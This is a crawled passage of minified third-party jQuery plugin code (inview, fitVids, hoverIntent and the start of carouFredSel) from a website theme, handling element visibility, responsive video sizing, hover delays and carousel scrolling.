c={height:dU.innerHeight,width:dU.innerWidth};if(!c.height&&((h=dc.compatMode)||!d.support.boxModel))h="CSS1Compat"===h?aI:dc.body,c={height:h.clientHeight,width:h.clientWidth};h=c}a=h;for(T=T||{top:dU.pageYOffset||aI.scrollTop||dc.body.scrollTop,left:dU.pageXOffset||aI.scrollLeft||dc.body.scrollLeft};b<i;b++)if(d.contains(aI,g[b])){h=d(g[b]);var E=h.height(),ae=h.width(),dK=h.offset(),c=h.data("inview");if(!T||!a)break;dK.top+E>T.top&&dK.top<T.top+a.height&&dK.left+ae>T.left&&dK.left<T.left+a.width?(ae=T.left>dK.left?"right":T.left+a.width<dK.left+ae?"left":"both",E=T.top>dK.top?"bottom":T.top+a.height<dK.top+E?"top":"both",dK=ae+"-"+E,(!c||c!==dK)&&h.data("inview",dK).trigger("inview",[!0,ae,E])):c&&h.data("inview",!1).trigger("inview",[!1])}}},250)})(jQuery);(function(d){"use strict";d.fn.fitVids=function(O){var a={customSelector:null};if(!document.getElementById("fit-vids-style")){var T=document.createElement("div"),dc=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];T.className="fit-vids-style";T.id="fit-vids-style";T.style.display="none";T.innerHTML="&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                              }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>";dc.parentNode.insertBefore(T,dc)}if(O){d.extend(a,O)}return this.each(function(){var O=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(a.customSelector){O.push(a.customSelector)}var T=d(this).find(O.join(","));T=T.not("object object");T.each(function(){var O=d(this);if(this.tagName.toLowerCase()==="embed"&&O.parent("object").length||O.parent(".fluid-width-video-wrapper").length){return}var a=this.tagName.toLowerCase()==="object"||O.attr("height")&&!isNaN(parseInt(O.attr("height"),10))?parseInt(O.attr("height"),10):O.height(),T=!isNaN(parseInt(O.attr("width"),10))?parseInt(O.attr("width"),10):O.width(),dc=a/T;if(!O.attr("id")){var dU="fitvid"+Math.floor(Math.random()*999999);O.attr("id",dU)}O.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",dc*100+"%");O.removeAttr("height").removeAttr("width")})})}})(jQuery);(function(d){d.fn.hoverIntent=function(O,a,T){var dc={interval:100,sensitivity:7,timeout:0};if(typeof O==="object"){dc=d.extend(dc,O)}else if(d.isFunction(a)){dc=d.extend(dc,{over:O,out:a,selector:T})}else{dc=d.extend(dc,{over:O,out:O,selector:a})}var dU,aI,g,i;var b=function(d){dU=d.pageX;aI=d.pageY};var h=function(O,a){a.hoverIntent_t=clearTimeout(a.hoverIntent_t);if(Math.abs(g-dU)+Math.abs(i-aI)<dc.sensitivity){d(a).off("mousemove.hoverIntent",b);a.hoverIntent_s=1;return dc.over.apply(a,[O])}else{g=dU;i=aI;a.hoverIntent_t=setTimeout(function(){h(O,a)},dc.interval)}};var c=function(d,O){O.hoverIntent_t=clearTimeout(O.hoverIntent_t);O.hoverIntent_s=0;return dc.out.apply(O,[d])};var E=function(O){var a=jQuery.extend({},O);var T=this;if(T.hoverIntent_t){T.hoverIntent_t=clearTimeout(T.hoverIntent_t)}if(O.type=="mouseenter"){g=a.pageX;i=a.pageY;d(T).on("mousemove.hoverIntent",b);if(T.hoverIntent_s!=1){T.hoverIntent_t=setTimeout(function(){h(a,T)},dc.interval)}}else{d(T).off("mousemove.hoverIntent",b);if(T.hoverIntent_s==1){T.hoverIntent_t=setTimeout(function(){c(a,T)},dc.timeout)}}};return this.on({"mouseenter.hoverIntent":E,"mouseleave.hoverIntent":E},dc.selector)}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.caroufredsel.js
body_size: 13599
content:
(function($){function sc_setScroll(f,g,a){return"transition"==a.transition&&"swing"==g&&(g="ease"),{anims:[],duration:f,orgDuration:f,easing:g,startTime:getTime()}}function sc_startScroll(f,g){for(var a=0,fb=f.anims.length;fb>a;a++){var T=f.anims[a];T&&T[0][g.transition](T[1],f.duration,f.easing,T[2])}}function sc_stopScroll(f,g){is_boolean(g)||(g=!0),is_object(f.pre)&&sc_stopScroll(f.pre,g);for(var a=0,fb=f.anims.length;fb>a;a++){var T=f.anims[a];T[0].stop(!0),g&&(T[0].css(T[1]),is_function(T[2])&&T[2]())}is_object(f.post)&&sc_stopScroll(f.post,g)}function sc_afterScroll(f,g,a){switch(g&&g.remove(),a.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":f.css("opacity",1),f.css("filter","")}}function sc_fireCallbacks(f,g,a,fb,T){if(g[a]&&g[a].call(f,fb),T[a].length)for(var b=0,e=T[a].length;e>b;b++)T[a][b].call(f,fb);return[]}function sc_fireQueue(f,g,a){return g.length&&(f.trigger(cf_e(g[0][0],a),g[0][1]),g.shift()),g}function sc_hideHiddenItems(f){f.each(function(){var f=$(this);f.data("_cfs_isHidden",f.is(":hidden")).hide()})}function sc_showHiddenItems(f){f&&f.each(function(){var f=$(this);f.data("_cfs_isHidden")||f.show()})}function sc_clearTimers(f){return f.auto&&clearTimeout(f.auto),f.progress&&clearInterval(f.progress),f}function sc_mapCallbackArguments(f,g,a,fb,T,b,e){return{width:e.width,height:e.height,items:{old:f,skipped:g,visible:a},scroll:{items:fb,direction:T,duration:b}}}function sc_getDuration(f,g,a,fb){var T=f.duration;return"none"==f.fx?0:("auto"==T?T=g.scroll.duration/g.scroll.items*a:10>T&&(T=fb/T),1>T?0:("fade"==f.fx&&(T/=2),Math.round(T)))}function nv_showNavi(f,g,a){var fb=is_number(f.items.minimum)?f.items.minimum:f.items.visible+1;if("show"==g||"hide"==g)var T=g;else if(fb>g){debug(a,"Not enough items ("+g+" total, "+fb+" needed): Hiding navigation.");var T="hide"}else var T="show";var b="show"==T?"removeClass":"addClass",e=cf_c("hidden",a);f.auto.button&&f.auto.button[T]()[b](e),f.prev.button&&f.prev.button[T]()[b](e),f.next.button&&f.next.button[T]()[b](e),f.pagination.container&&f.pagination.container[T]()[b](e)}function nv_enableNavi(f,g,a){if(!f.circular&&!f.infinite){var fb="removeClass"==g||"addClass"==g?g:!1,T=cf_c("disabled",a);if(f.auto.button&&fb&&f.auto.button[fb](T),f.prev.button){var b=fb||0==g?"addClass":"removeClass";f.prev.button[b](T)}if(f.next.button){var b=fb||g==f.items.visible?"addClass":"removeClass";f.next.button[b](T)}}}function go_getObject(f,g){return is_function(g)?g=g.call(f):is_undefined(g)&&(g={}),g}function go_getItemsObject(f,g){return g=go_getObject(f,g),is_number(g)?g={visible:g}:"variable"==g?g={visible:g,width:g,height:g}:is_object(g)||(g={}),g}function go_getScrollObject(f,g){return g=go_getObject(f,g),is_number(g)?g=50>=g?{items:g}:{duration:g}:is_string(g)?g={easing:g}:is_object(g)||(g={}),g}function go_getNaviObject(f,g){if(g=go_getObject(f,g),is_string(g)){var a=cf_getKeyCode(g);g=-1==a?$(g):a}return g}function go_getAutoObject(f,g){return g=go_getNaviObject(f,g),is_jquery(g)?g={button:g}:is_boolean(g)?g={play:g}:is_number(g)&&(g={timeoutDuration:g}),g.progress&&(is_string(g.progress)||is_jquery(g.progress))&&(g.progress={bar:g.progress}),g}function go_complementAutoObject(f,g){return is_function(g.button)&&(g.button=g.button.call(f)),is_string(g.button)&&(g.button=$(g.button)),is_boolean(g.play)||(g.play=!0),is_number(g.delay)||(g.delay=0),is_undefined(g.pauseOnEvent)&&(g.pauseOnEvent=!0),is_boolean(g.pauseOnResize)||(g.pauseOnResize=!0),is_number(g.timeoutDuration)||(g.timeoutDuration=10>g.duration?2500:5*g.duration),g.progress&&(is_function(g.progress.bar)&&(g.progress.bar=g.progress.bar.call(f)),is_string(g.progress.bar)&&(g.progress.bar=$(g.progress.bar)),g.progress.bar?(is_function(g.progress.updater)||(g.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(g.progress.interval)||(g.progress.interval=50)):g.progress=!1),g}function go_getPrevNextObject(f,g){return g=go_getNaviObject(f,g),is_jquery(g)?g={button:g}:is_number(g)&&(g={key:g}),g}function go_complementPrevNextObject(f,g){return is_function(g.button)&&(g.button=g.button.call(f)),is_string(g.button)&&(g.button=$(g.button)),is_string(g.key)&&(g.key=cf_getKeyCode(g.key)),g}function go_getPaginationObject(f,g){return g=go_getNaviObject(f,g),is_jquery(g)?g={container:g}:is_boolean(g)&&(g={keys:g}),g}function go_complementPaginationObject(f,g){return is_function(g.container)&&(g.container=g.container.call(f)),is_string(g.container)&&(g.container=$(g.container)),is_number(g.items)||(g.items=!1),is_boolean(g.keys)||(g.keys=!1),is_function(g.anchorBuilder)||is_false(g.anchorBuilder)||(g.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(g.deviation)||(g.deviation=0),g}function go_getSwipeObject(f,g){return is_function(g)&&(g=g.call(f)),is_undefined(g)&&(g={onTouch:!1}),is_true(g)?g={onTouch:g}:is_number(g)&&(g={items:g}),g}function go_complementSwipeObject(f,g){return is_boolean(g.onTouch)||(g.onTouch=!0),is_boolean(g.onMouse)||(g.onMouse=!1),is_object(g.options)||(g.options={}),is_boolean(g.options.triggerOnTouchEnd)||(g.options.triggerOnTouchEnd=!1),g}function go_getMousewheelObject(f,g){return is_function(g)&&(g=g.call(f)),is_true(g)?g={}:is_number(g)?g={items:g}:is_undefined(g)&&(g=!1),g}function go_complementMousewheelObject(f,g){return g}function gn_getItemIndex(f,g,a,fb,T){if(is_string(f)&&(f=$(f,T)),is_object(f)&&(f=$(f,T)),is_jquery(f)?(f=T.children().index(f),is_boolean(a)||(a=!1)):is_boolean(a)||(a=!0),is_number(f)||(f=0),is_number(g)||(g=0),a&&(f+=fb.first),f+=g,fb.total>0){for(;f>=fb.total;)f-=fb.total;for(;0>f;)f+=fb.total}return f}function gn_getVisibleItemsPrev(f,g,a){for(var fb=0,T=0,b=a;b>=0;b--){var e=f.eq(b);if(fb+=e.is(":visible")?e[g.d.outerWidth](!0):0,fb>g.maxDimension)return T;0==b&&(b=f.length),T++}}function gn_getVisibleItemsPrevFilter(f,g,a){return gn_getItemsPrevFilter(f,g.items.filter,g.items.visibleConf.org,a)}function gn_getScrollItemsPrevFilter(f,g,a,fb){return gn_getItemsPrevFilter(f,g.items.filter,fb,a)}function gn_getItemsPrevFilter(f,g,a,fb){for(var T=0,b=0,e=fb,d=f.length;e>=0;e--){if(b++,b==d)return b;var i=f.eq(e);if(i.is(g)&&(T++,T==a))return b;0==e&&(e=d)}}function gn_getVisibleOrg(f,g){return g.items.visibleConf.org||f.children().slice(0,g.items.visible).filter(g.items.filter).length}function gn_getVisibleItemsNext(f,g,a){for(var fb=0,T=0,b=a,e=f.length-1;e>=b;b++){var d=f.eq(b);if(fb+=d.is(":visible")?d[g.d.outerWidth](!0):0,fb>g.maxDimension)return T;if(T++,T==e+1)return T;b==e&&(b=-1)}}function gn_getVisibleItemsNextTestCircular(f,g,a,fb){var T=gn_getVisibleItemsNext(f,g,a);return g.circular||a+T>fb&&(T=fb-a),T}function gn_getVisibleItemsNextFilter(f,g,a){return gn_getItemsNextFilter(f,g.items.filter,g.items.visibleConf.org,a,g.circular)}function gn_getScrollItemsNextFilter(f,g,a,fb){return gn_getItemsNextFilter(f,g.items.filter,fb+1,a,g.circular)-1}function gn_getItemsNextFilter(f,g,a,fb){for(var T=0,b=0,e=fb,d=f.length-1;d>=e;e++){if(b++,b>=d)return b;var i=f.eq(e);if(i.is(g)&&(T++,T==a))return b;e==d&&(e=-1)}}function gi_getCurrentItems(f,g){return f.slice(0,g.items.visible)}function gi_getOldItemsPrev(f,g,a){return f.slice(a,g.items.visibleConf.old+a)}function gi_getNewItemsPrev(f,g){return f.slice(0,g.items.visible)}function gi_getOldItemsNext(f,g){return f.slice(0,g.items.visibleConf.old)}function gi_getNewItemsNext(f,g,a){return f.slice(a,g.items.visible+a)}function sz_storeMargin(f,g,a){g.usePadding&&(is_string(a)||(a="_cfs_origCssMargin"),f.each(function(){var f=$(this),fb=parseInt(f.css(g.d.marginRight),10);is_number(fb)||(fb=0),f.data(a,fb)}))}function sz_resetMargin(f,g,a){if(g.usePadding){var fb=is_boolean(a)?a:!1;is_number(a)||(a=0),sz_storeMargin(f,g,"_cfs_tempCssMargin"),f.each(function(){var f=$(this);f.css(g.d.marginRight,fb?f.data("_cfs_tempCssMargin"):a+f.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(f){f.each(function(){var f=$(this);f.data("_cfs_origCss",f.attr("style")||"")})}function sz_restoreOrigCss(f){f.each(function(){var f=$(this);f.attr("style",f.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(f,g){var a=(f.items.visible,f.items[f.d.width]),fb=f[f.d.height],T=is_percentage(fb);g.each(function(){var g=$(this),b=a-ms_getPaddingBorderMargin(g,f,"Width");g[f.d.width](b),T&&g[f.d.height](ms_getPercentage(b,fb))})}function sz_setSizes(f,g){var a=f.parent(),fb=f.children(),T=gi_getCurrentItems(fb,g),b=cf_mapWrapperSizes(ms_getSizes(T,g,!0),g,!1);if(a.css(b),g.usePadding){var e=g.padding,d=e[g.d[1]];g.align&&0>d&&(d=0);var i=T.last();i.css(g.d.marginRight,i.data("_cfs_origCssMargin")+d),f.css(g.d.top,e[g.d[0]]),f.css(g.d.left,e[g.d[3]])}return f.css(g.d.width,b[g.d.width]+2*ms_getTotalSize(fb,g,"width")),f.css(g.d.height,ms_getLargestSize(fb,g,"height")),b}function ms_getSizes(f,g,a){return[ms_getTotalSize(f,g,"width",a),ms_getLargestSize(f,g,"height",a)]}function ms_getLargestSize(f,g,a,fb){return is_boolean(fb)||(fb=!1),is_number(g[g.d[a]])&&fb?g[g.d[a]]:is_number(g.items[g.d[a]])?g.items[g.d[a]]:(a=a.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(f,g,a))}function ms_getTrueLargestSize(f,g,a){for(var fb=0,T=0,b=f.length;b>T;T++){var e=f.eq(T),d=e.is(":visible")?e[g.d[a]](!0):0;d>fb&&(fb=d)}return fb}function ms_getTotalSize(f,g,a,fb){if(is_boolean(fb)||(fb=!1),is_number(g[g.d[a]])&&fb)return g[g.d[a]];if(is_number(g.items[g.d[a]]))return g.items[g.d[a]]*f.length;for(var T=a.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",b=0,e=0,d=f.length;d>e;e++){var i=f.eq(e);b+=i.is(":visible")?i[g.d[T]](!0):0}return b}function ms_getParentSize(f,g,a){var fb=f.is(":visible");fb&&f.hide();var T=f.parent()[g.d[a]]();return fb&&f.show(),T}function ms_getMaxDimension(f,g){return is_number(f[f.d.width])?f[f.d.width]:g}function ms_hasVariableSizes(f,g,a){for(var fb=!1,T=!1,b=0,e=f.length;e>b;b++){var d=f.eq(b),i=d.is(":visible")?d[g.d[a]](!0):0;fb===!1?fb=i:fb!=i&&(T=!0),0==fb&&(T=!0)}return T}function ms_getPaddingBorderMargin(f,g,a){return f[g.d["outer"+a]](!0)-f[g.d[a.toLowerCase()]]()}function ms_getPercentage(f,g){if(is_percentage(g)){if(g=parseInt(g.slice(0,-1),10),!is_number(g))return f;f*=g/100}return f}function cf_e(f,g,a,fb,T){return is_boolean(a)||(a=!0),is_boolean(fb)||(fb=!0),is_boolean(T)||(T=!1),a&&(f=g.events.prefix+f),fb&&(f=f+"."+g.events.namespace),fb&&T&&(f+=g.serialNumber),f}function cf_c(f,g){return is_string(g.classnames[f])?g.classnames[f]:f}function cf_mapWrapperSizes(f,g,a){is_boolean(a)||(a=!0);var fb=g.usePadding&&a?g.padding:[0,0,0,0],T={};return T[g.d.width]=f[0]+fb[1]+fb[3],T[g.d.height]=f[1]+fb[0]+fb[2],T}function cf_sortParams(f,g){for(var a=[],fb=0,T=f.length;T>fb;fb++)for(var b=0,e=g.length;e>b;b++)if(g[b].indexOf(typeof f[fb])>-1&&is_undefined(a[b])){a[b]=f[fb];break}return a}function cf_getPadding(f){if(is_undefined(f))return[0,0,0,0];if(is_number(f))return[f,f,f,f];if(is_string(f)&&(f=f.split("px").join("").split("em").join("").split(" ")),!is_array(f))return[0,0,0,0];for(var g=0;4>g;g++)f[g]=parseInt(f[g],10);switch(f.length){case 0:return[0,0,0,0];case 1:return[f[0],f[0],f[0],f[0]];case 2:return[f[0],f[1],f[0],f[1]];case 3:return[f[0],f[1],f[2],f[1]];default:return[f[0],f[1],f[2],f[3]]}}function cf_getAlignPadding(f,g){var a=is_number(g[g.d.width])?Math.ceil(g[g.d.width]-ms_getTotalSize(f,g,"width")):0;switch(g.align){case"left":return[0,a];case"right":return[a,0];case"center":default:return[Math.ceil(a/2),Math.floor(a/2)]}}function cf_getDimensions(f){for(var g=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],a=g[0].length,fb="right"==f.direction||"left"==f.direction?0:1,T={},b=0;a>b;b++)T[g[0][b]]=g[fb][b];return T}function cf_getAdjust(f,g,a,fb){var T=f;if(is_function(a))T=a.call(fb,T);else if(is_string(a)){var b=a.split("+"),e=a.split("-");if(e.length>b.length)var d=!0,i=e[0],dV=e[1];else var d=!1,i=b[0],dV=b[1];switch(i){case"even":T=1==f%2?f-1:f;break;case"odd":T=0==f%2?f-1:f;break;default:T=f}dV=parseInt(dV,10),is_number(dV)&&(d&&(dV=-dV),T+=dV)}return(!is_number(T)||1>T)&&(T=1),T}function cf_getItemsAdjust(f,g,a,fb){return cf_getItemAdjustMinMax(cf_getAdjust(f,g,a,fb),g.items.visibleConf)}function cf_getItemAdjustMinMax(f,g){return is_number(g.min)&&g.min>f&&(f=g.min),is_number(g.max)&&f>g.max&&(f=g.max),1>f&&(f=1),f}function cf_getSynchArr(f){is_array(f)||(f=[[f]]),is_array(f[0])||(f=[f]);for(var g=0,a=f.length;a>g;g++)is_string(f[g][0])&&(f[g][0]=$(f[g][0])),is_boolean(f[g][1])||(f[g][1]=!0),is_boolean(f[g][2])||(f[g][2]=!0),is_number(f[g][3])||(f[g][3]=0);return f}function cf_getKeyCode(f){return"right"==f?39:"left"==f?37:"up"==f?38:"down"==f?40:-1}function cf_setCookie(f,g,a){if(f){var fb=g.triggerHandler(cf_e("currentPosition",a));$.fn.carouFredSel.cookie.set(f,fb)}}function cf_getCookie(f){var g=$.fn.carouFredSel.cookie.get(f);return""==g?0:g}function in_mapCss(f,g){for(var a={},fb=0,T=g.length;T>fb;fb++)a[g[fb]]=f.css(g[fb]);return a}function in_complementItems(f,g,a,fb){return is_object(f.visibleConf)||(f.visibleConf={}),is_object(f.sizesConf)||(f.sizesConf={}),0==f.start&&is_number(fb)&&(f.start=fb),is_object(f.visible)?(f.visibleConf.min=f.visible.min,f.visibleConf.max=f.visible.max,f.visible=!1):is_string(f.visible)?("variable"==f.visible?f.visibleConf.variable=!0:f.visibleConf.adjust=f.visible,f.visible=!1):is_function(f.visible)&&(f.visibleConf.adjust=f.visible,f.visible=!1),is_string(f.filter)||(f.filter=a.filter(":hidden").length>0?":visible":"*"),f[g.d.width]||(g.responsive?(debug(!0,"Set a "+g.d.width+" for the items!"),f[g.d.width]=ms_getTrueLargestSize(a,g,"outerWidth")):f[g.d.width]=ms_hasVariableSizes(a,g,"outerWidth")?"variable":a[g.d.outerWidth](!0)),f[g.d.height]||(f[g.d.height]=ms_hasVariableSizes(a,g,"outerHeight")?"variable":a[g.d.outerHeight](!0)),f.sizesConf.width=f.width,f.sizesConf.height=f.height,f}function in_complementVisibleItems(f,g){return"variable"==f.items[f.d.width]&&(f.items.visibleConf.variable=!0),f.items.visibleConf.variable||(is_number(f[f.d.width])?f.items.visible=Math.floor(f[f.d.width]/f.items[f.d.width]):(f.items.visible=Math.floor(g/f.items[f.d.width]),f[f.d.width]=f.items.visible*f.items[f.d.width],f.items.visibleConf.adjust||(f.align=!1)),("Infinity"==f.items.visible||1>f.items.visible)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),f.items.visibleConf.variable=!0)),f}function in_complementPrimarySize(f,g,a){return"auto"==f&&(f=ms_getTrueLargestSize(a,g,"outerWidth")),f}function in_complementSecondarySize(f,g,a){return"auto"==f&&(f=ms_getTrueLargestSize(a,g,"outerHeight")),f||(f=g.items[g.d.height]),f}function in_getAlignPadding(f,g){var a=cf_getAlignPadding(gi_getCurrentItems(g,f),f);return f.padding[f.d[1]]=a[1],f.padding[f.d[3]]=a[0],f}function in_getResponsiveValues(f,g){var a=cf_getItemAdjustMinMax(Math.ceil(f[f.d.width]/f.items[f.d.width]),f.items.visibleConf);a>g.length&&(a=g.length);var fb=Math.floor(f[f.d.width]/a);return f.items.visible=a,f.items[f.d.width]=fb,f[f.d.width]=a*fb,f}function bt_pauseOnHoverConfig(f){if(is_string(f))var g=f.indexOf("immediate")>-1?!0:!1,a=f.indexOf("resume")>-1?!0:!1;else var g=a=!1;return[g,a]}function bt_mousesheelNumber(f){return is_number(f)?f:null}function is_null(f){return null===f}function is_undefined(f){return is_null(f)||f===void 0||""===f||"undefined"===f}function is_array(f){return f instanceof Array}function is_jquery(f){return f instanceof jQuery}function is_object(f){return(f instanceof Object||"object"==typeof f)&&!is_null(f)&&!is_jquery(f)&&!is_array(f)&&!is_function(f)}function is_number(f){return(f instanceof Number||"number"==typeof f)&&!isNaN(f)}function is_string(f){return(f instanceof String||"string"==typeof f)&&!is_undefined(f)&&!is_true(f)&&!is_false(f)}function is_function(f){return f instanceof Function||"function"==typeof f}function is_boolean(f){return f instanceof Boolean||"boolean"==typeof f||is_true(f)||is_false(f)}function is_true(f){return f===!0||"true"===f}function is_false(f){return f===!1||"false"===f}function is_percentage(f){return is_string(f)&&"%"==f.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(f,g){debug(!0,f+" is DEPRECATED, support for it will be removed. Use "+g+" instead.")}function debug(f,g){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(f)){var a=" ("+f.selector+")";f=f.debug}else var a="";if(!f)return!1;g=is_string(g)?"carouFredSel"+a+": "+g:["carouFredSel"+a+":",g],window.console.log(g)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(f,g,a){f=go_getObject($tt0,f),f.items=go_getItemsObject($tt0,f.items),f.scroll=go_getScrollObject($tt0,f.scroll),f.auto=go_getAutoObject($tt0,f.auto),f.prev=go_getPrevNextObject($tt0,f.prev),f.next=go_getPrevNextObject($tt0,f.next),f.pagination=go_getPaginationObject($tt0,f.pagination),f.swipe=go_getSwipeObject($tt0,f.swipe),f.mousewheel=go_getMousewheelObject($tt0,f.mousewheel),g&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,f)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,f),opts.d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var fb=$cfs.children(),T=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,T),opts.items=in_complementItems(opts.items,opts,fb,a),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,fb),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,fb),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(T,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,T)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(fb,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(fb,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,fb,T);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&(opts=in_getAlignPadding(opts,fb),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=0==opts.padding[0]&&0==opts.padding[1]&&0==opts.padding[2]&&0==opts.padding[3]?!1:!0}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var f=$cfs.children(),g=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),a="relative";switch(g.position){case"absolute":case"fixed":a=g.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(g),$wrp.css({overflow:"hidden",position:a}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",g.zIndex),$cfs.css({textAlign:"left",float:"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(f,opts),sz_storeOrigCss(f),opts.responsive&&sz_setResponsiveSizes(opts,f)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(f,g){return f.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),g)),!0}),$cfs.bind(cf_e("finish",conf),function(f){return f.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(f,g,a){if(f.stopPropagation(),tmrs=sc_clearTimers(tmrs),g&&crsl.isScrolling){scrl.isStopped=!0;var fb=getTime()-scrl.startTime;scrl.duration-=fb,scrl.pre&&(scrl.pre.duration-=fb),scrl.post&&(scrl.post.duration-=fb),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||a&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var T=opts.auto.timeoutDuration-tmrs.timePassed,b=100-Math.ceil(100*T/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,b,T)}return!0}),$cfs.bind(cf_e("play",conf),function(f,g,a,fb){f.stopPropagation(),tmrs=sc_clearTimers(tmrs);var T=[g,a,fb],b=["string","number","boolean"],e=cf_sortParams(T,b);if(g=e[0],a=e[1],fb=e[2],"prev"!=g&&"next"!=g&&(g=crsl.direction),is_number(a)||(a=0),is_boolean(fb)||(fb=!1),fb&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return f.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not 